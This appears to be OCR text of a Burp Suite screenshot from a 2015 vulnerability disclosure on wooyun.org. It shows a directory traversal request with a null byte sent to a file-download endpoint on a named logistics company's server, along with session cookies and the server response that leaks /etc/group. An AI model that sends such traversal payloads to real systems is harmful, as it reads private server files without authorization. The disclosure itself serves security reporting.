 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /isc-vmi/FileDownLoadUtil?filename=../../../../../../../../../etc/group&showName=%00.
HTTP/1.1
Host: .sf-express.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.27791019.1438102622;
Hm_lvt_32464c62d48217432782c817b1ae58ce=1439012802,1439193066,1439220559,1439221632;
__utma=265537869.27791019.1438102622.1438815227.1438815310.6;
__utmz=265537869.1438815310.6.5.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
kj_login_time=1438812125;
kj_area_id=38; kj_area_name=%E5%8F%8C%E6%B5%9C%E8%B7%AF218%E5%8F%B7; kj_highlevel=0;
Hm_lpvt_32464c62d48217432782c817b1ae58ce=1439237060;
JSESSIONID=D92322530E0A8707E2EA3AD5C0BFFEF7; ISCVMI=ISCVMI_WEB_CNSZ17_220_120_8080
Connection: keep-alive
Type a search term
0 matches
Targ
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename*=UTF-8''%00..%2Fetc%
Content-Type: application/x-download charset=UTF-8;charset=UTF
Date: Mon, 10 Aug 2015 22:00:24 GMT
Set-Cookie: ISCVMI=ISCVMI_WEB_CNSZ17_220_120_8080; Path=/
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
Via: 1.1 ID-0314217205162652 uproxy-8
Content-Length: 738
root:x:0:
bin:x:1:bin,daemon
daemon:x:2:bin,daemon
sys:x:3:bin,adm
adm:x:4:adm,daemon
tty:x:5:
disk:x:6:
lp:x:7:daemon
mem:x:8:
kmem:x:9:
wheel:x:10:
mail:x:12:mail,postfix
uucp:x:14:
man:x:15:
games:x:20:
gopher:x:30:
video:x:39:
dip:x:40:
ftp:x:50:
lock:x:54:
audio:x:63:
nobody:x:99:
Type a search term
www.wooyun.org